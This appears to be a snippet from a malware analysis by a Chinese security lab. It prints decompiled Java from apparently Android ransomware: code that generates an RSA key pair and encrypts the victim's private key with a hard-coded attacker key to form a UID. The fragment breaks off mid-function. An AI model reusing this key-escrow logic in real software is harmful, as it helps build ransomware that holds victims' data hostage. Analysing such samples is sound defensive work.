 public static KeyPair generateRSAKeyPair(int arg2) throws NoSuchAlgorithmException {
KeyPairGenerator v0 = KeyPairGenerator.getInstance("RSA");
v0.initialize(arg2);
return v0.genKeyPair();
}
public static String generateUID() {
int v0 = 1024;
try {
KeyPair v0_2 = Utils.generateRSAKeyPair(v0);
byte[] v1 = Utils.getPublicKey(v0_2);  // 公钥
byte[] v2 = Utils.getPrivateKey(v0_2);  // 私钥
Utils.pulbicKey = v1;
String v4 = Base64.encodeToString(RSA.encryptByPublicKeyForSpilt(v2, Utils.hexStrToBytes(Utils.hackPubKey)), 2);
System.gc();
Utils.uid = v4;
return v4;
}
catch(Exception v0_1) {
v0_1.printStackTrace();
return "";
}
}
public static byte[] encryptByPublicKey(byte[] arg5, byte[] arg6) throws Exception {
PublicKey v2 = KeyFactory.getInstance("RSA").generatePublic(new X509EncodedKeySpec(arg6));
Cipher v3 = Cipher.getInstance("RSA/None/PKCS1Padding");
v3.init(1, ((Key)v2));
return v3.doFinal(arg5);
}
public static byte[] encryptByPublicKeyForSpilt(byte[] arg14, byte[] arg15) throws Exception {
int v10;
byte[] v9;
int v0 = arg14.length;
int v1 = 117;
if(v0 <= v1) {
return RSA.encryptByPublicKey(arg14, arg15);
}
暗影安全实验室